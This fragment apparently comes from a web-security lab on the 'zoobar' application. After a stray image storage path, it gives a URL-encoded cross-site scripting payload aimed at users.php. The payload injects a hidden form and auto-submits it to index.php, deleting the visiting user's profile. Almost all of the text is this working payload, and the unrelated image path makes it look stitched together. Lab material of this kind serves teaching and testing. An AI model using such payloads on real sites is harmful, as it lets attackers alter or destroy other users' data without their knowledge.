 12 Profile deleted Final Test users.php replaced with index.php http://zoobar.org/users.php user=%22%3E%3C%2Fform%3E%3Cform%20method%3D%22POST%22%20name%3Dprofileform %0D%20%20action%3D%22%2Findex%2Ephp%22%3E%0D%3Ctextarea%20name%3D%22profile%5Fupdate%22%3E%3C% 2Ftextarea%3E%3Cbr%2F%3E%0D%3Cinput%20type%3Dsubmit%20name%3D%22profile%5Fsubmit%22%20value%3D%22 Save%20Profile%22%3E%3C%2Fform%3E%0D%3Cscript%3Edocument%2Eforms%5B1%5D%2Eprofile%5Fsubmit%2Eclick%28 %29%3C%2Fscript%3E